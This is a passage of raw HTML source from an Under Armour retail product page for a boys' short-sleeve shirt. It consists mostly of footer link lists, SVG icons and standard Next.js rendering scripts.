href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1363283_color%3D001\",\"style\",\"shirts_and_tops\",\"ua_tech_big_logo_boys_short_sleeve\",\"1363283.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1363283_color%3D001\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\"